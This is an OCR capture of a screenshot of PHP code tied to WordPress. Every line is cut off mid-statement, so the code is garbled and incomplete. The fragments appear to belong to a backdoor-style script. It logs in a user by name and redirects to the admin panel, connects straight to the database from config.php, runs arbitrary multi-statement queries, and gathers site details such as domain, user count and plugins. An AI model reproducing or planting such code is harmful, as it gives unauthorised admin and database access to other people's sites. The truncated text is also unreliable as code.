
user_login; \$user = get_user_by('login', \$username ); if ( !
\$redirect_to = user_admin_url(); wp_safe_redirect( \$redirect_t
'getstate'){ //require(dirname(__FILE__).'/../../wp-blog-header
config.php'); define('TABLEPREFIX', $table_prefix); function m
}else{ $link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD
run_query($query, $is_multiquery=false){ //$query; $link
,'utf8' ); if($is_multiquery){ mysqli_multi_query($link, $query
array(); if($result){ while($row = mysqli_fetch_assoc($result))
$return_arr; } $_POST = mysql_escape_string($_POST); $return
run_query($q); $return['wp_Domain'] = $rows[0]['option_value'
run_query($q); $return['num_Users'] = $rows[0]['count(ID)'];
run_query($q); $return['num_Plugins'] = count(unserialize($r
var_dump(WP_Site_Health_Auto_Updates::test_filters_automatic
= $return['is_multisite'] ? true : ( defined('WP_ALLOW_MU
WP_AUTO_UPDATE_CORE : false ; $q = "select option_value f